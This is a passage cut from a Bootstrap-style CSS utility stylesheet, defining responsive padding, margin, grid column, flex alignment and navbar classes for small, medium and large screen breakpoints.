{padding-right: 0;padding-left: 0;}.px-sm-1 {padding-right: 5px;padding-left: 5px;}.px-sm-2 {padding-right: 10px;padding-left: 10px;}.px-sm-3 {padding-right: 15px;padding-left: 15px;}.px-sm-4 {padding-right: 20px;padding-left: 20px;}.px-sm-5 {padding-right: 25px;padding-left: 25px;}.px-sm-6 {padding-right: 30px;padding-left: 30px;}.px-sm-7 {padding-right: 35px;padding-left: 35px;}.px-sm-8 {padding-right: 40px;padding-left: 40px;}.px-sm-9 {padding-right: 45px;padding-left: 45px;}.px-sm-10 {padding-right: 50px;padding-left: 50px;}.py-sm-0 {padding-top: 0;padding-bottom: 0;}.py-sm-1 {padding-top: 5px;padding-bottom: 5px;}.py-sm-2 {padding-top: 10px;padding-bottom: 10px;}.py-sm-3 {padding-top: 15px;padding-bottom: 15px;}.py-sm-4 {padding-top: 20px;padding-bottom: 20px;}.py-sm-5 {padding-top: 25px;padding-bottom: 25px;}.py-sm-6 {padding-top: 30px;padding-bottom: 30px;}.py-sm-7 {padding-top: 35px;padding-bottom: 35px;}.py-sm-8 {padding-top: 40px;padding-bottom: 40px;}.py-sm-9 {padding-top: 45px;padding-bottom: 45px;}.py-sm-10 {padding-top: 50px;padding-bottom: 50px;}.pt-sm-0 {padding-top: 0;}.pt-sm-1 {padding-top: 5px;}.pt-sm-2 {padding-top: 10px;}.pt-sm-3 {padding-top: 15px;}.pt-sm-4 {padding-top: 20px;}.pt-sm-5 {padding-top: 25px;}.pt-sm-6 {padding-top: 30px;}.pt-sm-7 {padding-top: 35px;}.pt-sm-8 {padding-top: 40px;}.pt-sm-9 {padding-top: 45px;}.pt-sm-10 {padding-top: 50px;}.pr-sm-0 {padding-right: 0;}.pr-sm-1 {padding-right: 5px;}.pr-sm-2 {padding-right: 10px;}.pr-sm-3 {padding-right: 15px;}.pr-sm-4 {padding-right: 20px;}.pr-sm-5 {padding-right: 25px;}.pr-sm-6 {padding-right: 30px;}.pr-sm-7 {padding-right: 35px;}.pr-sm-8 {padding-right: 40px;}.pr-sm-9 {padding-right: 45px;}.pr-sm-10 {padding-right: 50px;}.pb-sm-0 {padding-bottom: 0;}.pb-sm-1 {padding-bottom: 5px;}.pb-sm-2 {padding-bottom: 10px;}.pb-sm-3 {padding-bottom: 15px;}.pb-sm-4 {padding-bottom: 20px;}.pb-sm-5 {padding-bottom: 25px;}.pb-sm-6 {padding-bottom: 30px;}.pb-sm-7 {padding-bottom: 35px;}.pb-sm-8 {padding-bottom: 40px;}.pb-sm-9 {padding-bottom: 45px;}.pb-sm-10 {padding-bottom: 50px;}.pl-sm-0 {padding-left: 0;}.pl-sm-1 {padding-left: 5px;}.pl-sm-2 {padding-left: 10px;}.pl-sm-3 {padding-left: 15px;}.pl-sm-4 {padding-left: 20px;}.pl-sm-5 {padding-left: 25px;}.pl-sm-6 {padding-left: 30px;}.pl-sm-7 {padding-left: 35px;}.pl-sm-8 {padding-left: 40px;}.pl-sm-9 {padding-left: 45px;}.pl-sm-10 {padding-left: 50px;}.text-sm-left {text-align: left;}.text-sm-right {text-align: right;}.text-sm-center {text-align: center;}}@media (max-width: 767px) {.container-sm {padding-right: 15px;padding-left: 15px;}.container {padding-right: 15px;padding-left: 15px;}}@media (min-width: 768px) {.container-md {max-width: 738px;}.container-sm {max-width: 738px;}.container {max-width: 738px;}.col-md {-webkit-box-flex: 1;-ms-flex: 1 0 0%;flex: 1 0 0%;}.row-cols-md-auto > * {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: auto;}.row-cols-md-1 > * {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 100%;}.row-cols-md-2 > * {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 50%;}.row-cols-md-3 > * {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 33.3333333333%;}.row-cols-md-4 > * {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 25%;}.row-cols-md-5 > * {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 20%;}.row-cols-md-6 > * {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 16.6666666667%;}.col-md-auto {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: auto;}.col-md-1 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 8.3333333333%;}.col-md-2 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 16.6666666667%;}.col-md-3 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 25%;}.col-md-4 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 33.3333333333%;}.col-md-5 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 41.6666666667%;}.col-md-6 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 50%;}.col-md-7 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 58.3333333333%;}.col-md-8 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 66.6666666667%;}.col-md-9 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 75%;}.col-md-10 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 83.3333333333%;}.col-md-11 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 91.6666666667%;}.col-md-12 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 100%;}.offset-md-0 {margin-left: 0;}.offset-md-1 {margin-left: 8.3333333333%;}.offset-md-2 {margin-left: 16.6666666667%;}.offset-md-3 {margin-left: 25%;}.offset-md-4 {margin-left: 33.3333333333%;}.offset-md-5 {margin-left: 41.6666666667%;}.offset-md-6 {margin-left: 50%;}.offset-md-7 {margin-left: 58.3333333333%;}.offset-md-8 {margin-left: 66.6666666667%;}.offset-md-9 {margin-left: 75%;}.offset-md-10 {margin-left: 83.3333333333%;}.offset-md-11 {margin-left: 91.6666666667%;}.g-md-0 {--bs-gutter-x: 0;--bs-gutter-y: 0;}.gx-md-0 {--bs-gutter-x: 0;}.gy-md-0 {--bs-gutter-y: 0;}.g-md-1 {--bs-gutter-x: 5px;--bs-gutter-y: 5px;}.gx-md-1 {--bs-gutter-x: 5px;}.gy-md-1 {--bs-gutter-y: 5px;}.g-md-2 {--bs-gutter-x: 10px;--bs-gutter-y: 10px;}.gx-md-2 {--bs-gutter-x: 10px;}.gy-md-2 {--bs-gutter-y: 10px;}.g-md-3 {--bs-gutter-x: 15px;--bs-gutter-y: 15px;}.gx-md-3 {--bs-gutter-x: 15px;}.gy-md-3 {--bs-gutter-y: 15px;}.g-md-4 {--bs-gutter-x: 20px;--bs-gutter-y: 20px;}.gx-md-4 {--bs-gutter-x: 20px;}.gy-md-4 {--bs-gutter-y: 20px;}.g-md-5 {--bs-gutter-x: 25px;--bs-gutter-y: 25px;}.gx-md-5 {--bs-gutter-x: 25px;}.gy-md-5 {--bs-gutter-y: 25px;}.g-md-6 {--bs-gutter-x: 30px;--bs-gutter-y: 30px;}.gx-md-6 {--bs-gutter-x: 30px;}.gy-md-6 {--bs-gutter-y: 30px;}.g-md-7 {--bs-gutter-x: 35px;--bs-gutter-y: 35px;}.gx-md-7 {--bs-gutter-x: 35px;}.gy-md-7 {--bs-gutter-y: 35px;}.g-md-8 {--bs-gutter-x: 40px;--bs-gutter-y: 40px;}.gx-md-8 {--bs-gutter-x: 40px;}.gy-md-8 {--bs-gutter-y: 40px;}.g-md-9 {--bs-gutter-x: 45px;--bs-gutter-y: 45px;}.gx-md-9 {--bs-gutter-x: 45px;}.gy-md-9 {--bs-gutter-y: 45px;}.g-md-10 {--bs-gutter-x: 50px;--bs-gutter-y: 50px;}.gx-md-10 {--bs-gutter-x: 50px;}.gy-md-10 {--bs-gutter-y: 50px;}.dropdown-menu-md-left {right: auto;left: 0;}.dropdown-menu-md-right {right: 0;left: auto;}.navbar-expand-md {-ms-flex-wrap: nowrap;flex-wrap: nowrap;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}.navbar-expand-md .navbar-nav {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;}.navbar-expand-md .navbar-nav .dropdown-menu {position: absolute;}.navbar-expand-md .navbar-nav .nav-link {padding-right: 8px;padding-left: 8px;}.navbar-expand-md .navbar-collapse {display: -webkit-box;display: -ms-flexbox;display: flex;}.navbar-expand-md .navbar-toggler {display: none;}.list-group-horizontal-md {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;}.list-group-horizontal-md > .list-group-item:first-child {border-bottom-left-radius: 4px;border-top-right-radius: 0;}.list-group-horizontal-md > .list-group-item:last-child {border-top-right-radius: 4px;border-bottom-left-radius: 0;}.list-group-horizontal-md > .list-group-item + .list-group-item {border-top-width: 1px;border-left-width: 0;}.list-group-horizontal-md > .list-group-item + .list-group-item.active {margin-left: -1px;border-left-width: 1px;}.list-group-horizontal-md > .list-group-item.active {margin-top: 0;}.sticky-md-top {position: sticky;top: 0;z-index: 1020;}.float-md-left {float: left;}.float-md-right {float: right;}.float-md-none {float: none;}.d-md-inline {display: inline;}.d-md-inline-block {display: inline-block;}.d-md-block {display: block;}.d-md-table {display: table;}.d-md-table-row {display: table-row;}.d-md-table-cell {display: table-cell;}.d-md-flex {display: -webkit-box;display: -ms-flexbox;display: flex;}.d-md-inline-flex {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;}.d-md-none {display: none;}.flex-md-fill {-webkit-box-flex: 1;-ms-flex: 1 1 auto;flex: 1 1 auto;}.flex-md-row {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;}.flex-md-column {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.flex-md-row-reverse {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.flex-md-column-reverse {-webkit-box-orient: vertical;-webkit-box-direction: reverse;-ms-flex-direction: column-reverse;flex-direction: column-reverse;}.flex-md-grow-0 {-webkit-box-flex: 0;-ms-flex-positive: 0;flex-grow: 0;}.flex-md-grow-1 {-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;}.flex-md-shrink-0 {-ms-flex-negative: 0;flex-shrink: 0;}.flex-md-shrink-1 {-ms-flex-negative: 1;flex-shrink: 1;}.flex-md-wrap {-ms-flex-wrap: wrap;flex-wrap: wrap;}.flex-md-nowrap {-ms-flex-wrap: nowrap;flex-wrap: nowrap;}.flex-md-wrap-reverse {-ms-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;}.justify-content-md-start {-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}.justify-content-md-end {-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.justify-content-md-center {-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.justify-content-md-between {-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.justify-content-md-around {-ms-flex-pack: distribute;justify-content: space-around;}.justify-content-md-evenly {-webkit-box-pack: space-evenly;-ms-flex-pack: space-evenly;justify-content: space-evenly;}.align-items-md-start {-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;}.align-items-md-end {-webkit-box-align: end;-ms-flex-align: end;align-items: flex-end;}.align-items-md-center {-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.align-items-md-baseline {-webkit-box-align: baseline;-ms-flex-align: baseline;align-items: baseline;}.align-items-md-stretch {-webkit-box-align: stretch;-ms-flex-align: stretch;align-items: stretch;}.align-content-md-start {-ms-flex-line-pack: start;align-content: flex-start;}.align-content-md-end {-ms-flex-line-pack: end;align-content: flex-end;}.align-content-md-center {-ms-flex-line-pack: center;align-content: center;}.align-content-md-between {-ms-flex-line-pack: justify;align-content: space-between;}.align-content-md-around {-ms-flex-line-pack: distribute;align-content: space-around;}.align-content-md-stretch {-ms-flex-line-pack: stretch;align-content: stretch;}.align-self-md-auto {-ms-flex-item-align: auto;-ms-grid-row-align: auto;align-self: auto;}.align-self-md-start {-ms-flex-item-align: start;align-self: flex-start;}.align-self-md-end {-ms-flex-item-align: end;align-self: flex-end;}.align-self-md-center {-ms-flex-item-align: center;-ms-grid-row-align: center;align-self: center;}.align-self-md-baseline {-ms-flex-item-align: baseline;align-self: baseline;}.align-self-md-stretch {-ms-flex-item-align: stretch;-ms-grid-row-align: stretch;align-self: stretch;}.order-md-first {-webkit-box-ordinal-group: 0;-ms-flex-order: -1;order: -1;}.order-md-0 {-webkit-box-ordinal-group: 1;-ms-flex-order: 0;order: 0;}.order-md-1 {-webkit-box-ordinal-group: 2;-ms-flex-order: 1;order: 1;}.order-md-2 {-webkit-box-ordinal-group: 3;-ms-flex-order: 2;order: 2;}.order-md-3 {-webkit-box-ordinal-group: 4;-ms-flex-order: 3;order: 3;}.order-md-4 {-webkit-box-ordinal-group: 5;-ms-flex-order: 4;order: 4;}.order-md-5 {-webkit-box-ordinal-group: 6;-ms-flex-order: 5;order: 5;}.order-md-last {-webkit-box-ordinal-group: 7;-ms-flex-order: 6;order: 6;}.m-md-0 {margin: 0;}.m-md-1 {margin: 5px;}.m-md-2 {margin: 10px;}.m-md-3 {margin: 15px;}.m-md-4 {margin: 20px;}.m-md-5 {margin: 25px;}.m-md-6 {margin: 30px;}.m-md-7 {margin: 35px;}.m-md-8 {margin: 40px;}.m-md-9 {margin: 45px;}.m-md-10 {margin: 50px;}.m-md-auto {margin: auto;}.mx-md-0 {margin-right: 0;margin-left: 0;}.mx-md-1 {margin-right: 5px;margin-left: 5px;}.mx-md-2 {margin-right: 10px;margin-left: 10px;}.mx-md-3 {margin-right: 15px;margin-left: 15px;}.mx-md-4 {margin-right: 20px;margin-left: 20px;}.mx-md-5 {margin-right: 25px;margin-left: 25px;}.mx-md-6 {margin-right: 30px;margin-left: 30px;}.mx-md-7 {margin-right: 35px;margin-left: 35px;}.mx-md-8 {margin-right: 40px;margin-left: 40px;}.mx-md-9 {margin-right: 45px;margin-left: 45px;}.mx-md-10 {margin-right: 50px;margin-left: 50px;}.mx-md-auto {margin-right: auto;margin-left: auto;}.my-md-0 {margin-top: 0;margin-bottom: 0;}.my-md-1 {margin-top: 5px;margin-bottom: 5px;}.my-md-2 {margin-top: 10px;margin-bottom: 10px;}.my-md-3 {margin-top: 15px;margin-bottom: 15px;}.my-md-4 {margin-top: 20px;margin-bottom: 20px;}.my-md-5 {margin-top: 25px;margin-bottom: 25px;}.my-md-6 {margin-top: 30px;margin-bottom: 30px;}.my-md-7 {margin-top: 35px;margin-bottom: 35px;}.my-md-8 {margin-top: 40px;margin-bottom: 40px;}.my-md-9 {margin-top: 45px;margin-bottom: 45px;}.my-md-10 {margin-top: 50px;margin-bottom: 50px;}.my-md-auto {margin-top: auto;margin-bottom: auto;}.mt-md-0 {margin-top: 0;}.mt-md-1 {margin-top: 5px;}.mt-md-2 {margin-top: 10px;}.mt-md-3 {margin-top: 15px;}.mt-md-4 {margin-top: 20px;}.mt-md-5 {margin-top: 25px;}.mt-md-6 {margin-top: 30px;}.mt-md-7 {margin-top: 35px;}.mt-md-8 {margin-top: 40px;}.mt-md-9 {margin-top: 45px;}.mt-md-10 {margin-top: 50px;}.mt-md-auto {margin-top: auto;}.mr-md-0 {margin-right: 0;}.mr-md-1 {margin-right: 5px;}.mr-md-2 {margin-right: 10px;}.mr-md-3 {margin-right: 15px;}.mr-md-4 {margin-right: 20px;}.mr-md-5 {margin-right: 25px;}.mr-md-6 {margin-right: 30px;}.mr-md-7 {margin-right: 35px;}.mr-md-8 {margin-right: 40px;}.mr-md-9 {margin-right: 45px;}.mr-md-10 {margin-right: 50px;}.mr-md-auto {margin-right: auto;}.mb-md-0 {margin-bottom: 0;}.mb-md-1 {margin-bottom: 5px;}.mb-md-2 {margin-bottom: 10px;}.mb-md-3 {margin-bottom: 15px;}.mb-md-4 {margin-bottom: 20px;}.mb-md-5 {margin-bottom: 25px;}.mb-md-6 {margin-bottom: 30px;}.mb-md-7 {margin-bottom: 35px;}.mb-md-8 {margin-bottom: 40px;}.mb-md-9 {margin-bottom: 45px;}.mb-md-10 {margin-bottom: 50px;}.mb-md-auto {margin-bottom: auto;}.ml-md-0 {margin-left: 0;}.ml-md-1 {margin-left: 5px;}.ml-md-2 {margin-left: 10px;}.ml-md-3 {margin-left: 15px;}.ml-md-4 {margin-left: 20px;}.ml-md-5 {margin-left: 25px;}.ml-md-6 {margin-left: 30px;}.ml-md-7 {margin-left: 35px;}.ml-md-8 {margin-left: 40px;}.ml-md-9 {margin-left: 45px;}.ml-md-10 {margin-left: 50px;}.ml-md-auto {margin-left: auto;}.m-md-n1 {margin: -5px;}.m-md-n2 {margin: -10px;}.m-md-n3 {margin: -15px;}.m-md-n4 {margin: -20px;}.m-md-n5 {margin: -25px;}.m-md-n6 {margin: -30px;}.m-md-n7 {margin: -35px;}.m-md-n8 {margin: -40px;}.m-md-n9 {margin: -45px;}.m-md-n10 {margin: -50px;}.mx-md-n1 {margin-right: -5px;margin-left: -5px;}.mx-md-n2 {margin-right: -10px;margin-left: -10px;}.mx-md-n3 {margin-right: -15px;margin-left: -15px;}.mx-md-n4 {margin-right: -20px;margin-left: -20px;}.mx-md-n5 {margin-right: -25px;margin-left: -25px;}.mx-md-n6 {margin-right: -30px;margin-left: -30px;}.mx-md-n7 {margin-right: -35px;margin-left: -35px;}.mx-md-n8 {margin-right: -40px;margin-left: -40px;}.mx-md-n9 {margin-right: -45px;margin-left: -45px;}.mx-md-n10 {margin-right: -50px;margin-left: -50px;}.my-md-n1 {margin-top: -5px;margin-bottom: -5px;}.my-md-n2 {margin-top: -10px;margin-bottom: -10px;}.my-md-n3 {margin-top: -15px;margin-bottom: -15px;}.my-md-n4 {margin-top: -20px;margin-bottom: -20px;}.my-md-n5 {margin-top: -25px;margin-bottom: -25px;}.my-md-n6 {margin-top: -30px;margin-bottom: -30px;}.my-md-n7 {margin-top: -35px;margin-bottom: -35px;}.my-md-n8 {margin-top: -40px;margin-bottom: -40px;}.my-md-n9 {margin-top: -45px;margin-bottom: -45px;}.my-md-n10 {margin-top: -50px;margin-bottom: -50px;}.mt-md-n1 {margin-top: -5px;}.mt-md-n2 {margin-top: -10px;}.mt-md-n3 {margin-top: -15px;}.mt-md-n4 {margin-top: -20px;}.mt-md-n5 {margin-top: -25px;}.mt-md-n6 {margin-top: -30px;}.mt-md-n7 {margin-top: -35px;}.mt-md-n8 {margin-top: -40px;}.mt-md-n9 {margin-top: -45px;}.mt-md-n10 {margin-top: -50px;}.mr-md-n1 {margin-right: -5px;}.mr-md-n2 {margin-right: -10px;}.mr-md-n3 {margin-right: -15px;}.mr-md-n4 {margin-right: -20px;}.mr-md-n5 {margin-right: -25px;}.mr-md-n6 {margin-right: -30px;}.mr-md-n7 {margin-right: -35px;}.mr-md-n8 {margin-right: -40px;}.mr-md-n9 {margin-right: -45px;}.mr-md-n10 {margin-right: -50px;}.mb-md-n1 {margin-bottom: -5px;}.mb-md-n2 {margin-bottom: -10px;}.mb-md-n3 {margin-bottom: -15px;}.mb-md-n4 {margin-bottom: -20px;}.mb-md-n5 {margin-bottom: -25px;}.mb-md-n6 {margin-bottom: -30px;}.mb-md-n7 {margin-bottom: -35px;}.mb-md-n8 {margin-bottom: -40px;}.mb-md-n9 {margin-bottom: -45px;}.mb-md-n10 {margin-bottom: -50px;}.ml-md-n1 {margin-left: -5px;}.ml-md-n2 {margin-left: -10px;}.ml-md-n3 {margin-left: -15px;}.ml-md-n4 {margin-left: -20px;}.ml-md-n5 {margin-left: -25px;}.ml-md-n6 {margin-left: -30px;}.ml-md-n7 {margin-left: -35px;}.ml-md-n8 {margin-left: -40px;}.ml-md-n9 {margin-left: -45px;}.ml-md-n10 {margin-left: -50px;}.p-md-0 {padding: 0;}.p-md-1 {padding: 5px;}.p-md-2 {padding: 10px;}.p-md-3 {padding: 15px;}.p-md-4 {padding: 20px;}.p-md-5 {padding: 25px;}.p-md-6 {padding: 30px;}.p-md-7 {padding: 35px;}.p-md-8 {padding: 40px;}.p-md-9 {padding: 45px;}.p-md-10 {padding: 50px;}.px-md-0 {padding-right: 0;padding-left: 0;}.px-md-1 {padding-right: 5px;padding-left: 5px;}.px-md-2 {padding-right: 10px;padding-left: 10px;}.px-md-3 {padding-right: 15px;padding-left: 15px;}.px-md-4 {padding-right: 20px;padding-left: 20px;}.px-md-5 {padding-right: 25px;padding-left: 25px;}.px-md-6 {padding-right: 30px;padding-left: 30px;}.px-md-7 {padding-right: 35px;padding-left: 35px;}.px-md-8 {padding-right: 40px;padding-left: 40px;}.px-md-9 {padding-right: 45px;padding-left: 45px;}.px-md-10 {padding-right: 50px;padding-left: 50px;}.py-md-0 {padding-top: 0;padding-bottom: 0;}.py-md-1 {padding-top: 5px;padding-bottom: 5px;}.py-md-2 {padding-top: 10px;padding-bottom: 10px;}.py-md-3 {padding-top: 15px;padding-bottom: 15px;}.py-md-4 {padding-top: 20px;padding-bottom: 20px;}.py-md-5 {padding-top: 25px;padding-bottom: 25px;}.py-md-6 {padding-top: 30px;padding-bottom: 30px;}.py-md-7 {padding-top: 35px;padding-bottom: 35px;}.py-md-8 {padding-top: 40px;padding-bottom: 40px;}.py-md-9 {padding-top: 45px;padding-bottom: 45px;}.py-md-10 {padding-top: 50px;padding-bottom: 50px;}.pt-md-0 {padding-top: 0;}.pt-md-1 {padding-top: 5px;}.pt-md-2 {padding-top: 10px;}.pt-md-3 {padding-top: 15px;}.pt-md-4 {padding-top: 20px;}.pt-md-5 {padding-top: 25px;}.pt-md-6 {padding-top: 30px;}.pt-md-7 {padding-top: 35px;}.pt-md-8 {padding-top: 40px;}.pt-md-9 {padding-top: 45px;}.pt-md-10 {padding-top: 50px;}.pr-md-0 {padding-right: 0;}.pr-md-1 {padding-right: 5px;}.pr-md-2 {padding-right: 10px;}.pr-md-3 {padding-right: 15px;}.pr-md-4 {padding-right: 20px;}.pr-md-5 {padding-right: 25px;}.pr-md-6 {padding-right: 30px;}.pr-md-7 {padding-right: 35px;}.pr-md-8 {padding-right: 40px;}.pr-md-9 {padding-right: 45px;}.pr-md-10 {padding-right: 50px;}.pb-md-0 {padding-bottom: 0;}.pb-md-1 {padding-bottom: 5px;}.pb-md-2 {padding-bottom: 10px;}.pb-md-3 {padding-bottom: 15px;}.pb-md-4 {padding-bottom: 20px;}.pb-md-5 {padding-bottom: 25px;}.pb-md-6 {padding-bottom: 30px;}.pb-md-7 {padding-bottom: 35px;}.pb-md-8 {padding-bottom: 40px;}.pb-md-9 {padding-bottom: 45px;}.pb-md-10 {padding-bottom: 50px;}.pl-md-0 {padding-left: 0;}.pl-md-1 {padding-left: 5px;}.pl-md-2 {padding-left: 10px;}.pl-md-3 {padding-left: 15px;}.pl-md-4 {padding-left: 20px;}.pl-md-5 {padding-left: 25px;}.pl-md-6 {padding-left: 30px;}.pl-md-7 {padding-left: 35px;}.pl-md-8 {padding-left: 40px;}.pl-md-9 {padding-left: 45px;}.pl-md-10 {padding-left: 50px;}.text-md-left {text-align: left;}.text-md-right {text-align: right;}.text-md-center {text-align: center;}}@media (min-width: 992px) {.container-lg {max-width: 960px;}.container-md {max-width: 960px;}.container-sm {max-width: 960px;}.container {max-width: 960px;}.col-lg {-webkit-box-flex: 1;-ms-flex: 1 0 0%;flex: 1 0 0%;}.row-cols-lg-auto > * {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: auto;}.row-cols-lg-1 > * {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 100%;}.row-cols-lg-2 > * {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 50%;}.row-cols-lg-3 > * {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 33.3333333333%;}.row-cols-lg-4 > * {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 25%;}.row-cols-lg-5 > * {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 20%;}.row-cols-lg-6 > * {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 16.6666666667%;}.col-lg-auto {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: auto;}.col-lg-1 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 8.3333333333%;}.col-lg-2 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 16.6666666667%;}.col-lg-3 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 25%;}.col-lg-4 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 33.3333333333%;}.col-lg-5 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 41.6666666667%;}.col-lg-6 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 50%;}.col-lg-7 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 58.3333333333%;}.col-lg-8 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 66.6666666667%;}.col-lg-9 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 75%;}.col-lg-10 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 83.3333333333%;}.col-lg-11 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 91.6666666667%;}.col-lg-12 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 100%;}.offset-lg-0 {margin-left: 0;}.offset-lg-1 {margin-left: 8.3333333333%;}.offset-lg-2 {margin-left: 16.6666666667%;}.offset-lg-3 {margin-left: 25%;}.offset-lg-4 {margin-left: 33.3333333333%;}.offset-lg-5 {margin-left: 41.6666666667%;}.offset-lg-6 {margin-left: 50%;}.offset-lg-7 {margin-left: 58.3333333333%;}.offset-lg-8 {margin-left: 66.6666666667%;}.offset-lg-9 {margin-left: 75%;}.offset-lg-10 {margin-left: 83.3333333333%;}.offset-lg-11 {margin-left: 91.6666666667%;}.g-lg-0 {--bs-gutter-x: 0;--bs-gutter-y: 0;}.gx-lg-0 {--bs-gutter-x: 0;}.gy-lg-0 {--bs-gutter-y: 0;}.g-lg-1 {--bs-gutter-x: 5px;--bs-gutter-y: 5px;}.gx-lg-1 {--bs-gutter-x: 5px;}.gy-lg-1 {--bs-gutter-y: 5px;}.g-lg-2 {--bs-gutter-x: 10px;--bs-gutter-y: 10px;}.gx-lg-2 {--bs-gutter-x: 10px;}.gy-lg-2 {--bs-gutter-y: 10px;}.g-lg-3 {--bs-gutter-x: 15px;--bs-gutter-y: 15px;}.gx-lg-3 {--bs-gutter-x: 15px;}.gy-lg-3 {--bs-gutter-y: 15px;}.g-lg-4 {--bs-gutter-x: 20px;--bs-gutter-y: 20px;}.gx-lg-4 {--bs-gutter-x: 20px;}.gy-lg-4 {--bs-gutter-y: 20px;}.g-lg-5 {--bs-gutter-x: 25px;--bs-gutter-y: 25px;}.gx-lg-5 {--bs-gutter-x: 25px;}.gy-lg-5 {--bs-gutter-y: 25px;}.g-lg-6 {--bs-gutter-x: 30px;--bs-gutter-y: 30px;}.gx-lg-6 {--bs-gutter-x: 30px;}.gy-lg-6 {--bs-gutter-y: 30px;}.g-lg-7 {--bs-gutter-x: 35px;--bs-gutter-y: 35px;}.gx-lg-7 {--bs-gutter-x: 35px;}.gy-lg-7 {--bs-gutter-y: 35px;}.g-lg-8 {--bs-gutter-x: 40px;--bs-gutter-y: 40px;}.gx-lg-8 {--bs-gutter-x: 40px;}.gy-lg-8 {--bs-gutter-y: 40px;}.g-lg-9 {--bs-gutter-x: 45px;--bs-gutter-y: 45px;}.gx-lg-9 {--bs-gutter-x: 45px;}.gy-lg-9 {--bs-gutter-y: 45px;}.g-lg-10 {--bs-gutter-x: 50px;--bs-gutter-y: 50px;}.gx-lg-10 {--bs-gutter-x: 50px;}.gy-lg-10 {--bs-gutter-y: 50px;}.dropdown-menu-lg-left {right: auto;left: 0;}.dropdown-menu-lg-right {right: 0;left: auto;}.navbar-expand-lg {-ms-flex-wrap: nowrap;flex-wrap: nowrap;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}.navbar-expand-lg .navbar-nav {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;}.navbar-expand-lg .navbar-nav .dropdown-menu {position: absolute;}.navbar-expand-lg .navbar-nav .nav-link {padding-right: 8px;padding-left: 8px;}.navbar-expand-lg .navbar-collapse {display: -webkit-box;display: -ms-flexbox;display: flex;}.navbar-expand-lg .navbar-toggler {display: none;}.list-group-horizontal-lg {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;}.list-group-horizontal-lg > .list-group-item:first-child {border-bottom-left-radius: 4px;border-top-right-radius: 0;}.list-group-horizontal-lg > .list-group-item:last-child {border-top-right-radius: 4px;border-bottom-left-radius: 0;}.list-group-horizontal-lg > .list-group-item + .list-group-item {border-top-width: 1px;border-left-width: 0;}.list-group-horizontal-lg > .list-group-item + .list-group-item.active {margin-left: -1px;border-left-width: 